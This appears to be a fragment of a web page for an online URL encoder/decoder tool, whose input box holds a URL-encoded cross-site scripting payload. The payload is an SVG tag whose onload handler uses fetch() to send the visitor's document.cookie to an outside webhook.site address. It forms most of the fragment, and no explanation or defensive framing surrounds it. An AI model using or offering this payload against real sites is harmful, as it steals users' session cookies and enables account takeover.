 https://meyerweb.com/eric/tools/dencoder/
URL Decoder/Encoder
%3Csvg%20onload%3Dfetch(%22https%3A%2F%2Fwebhook.site%2F102fb4cd-97d5-4933-b1e2-
147c7d005150%3Fcookie%3D%22%2Bdocument.cookie)%3E
Decode Encode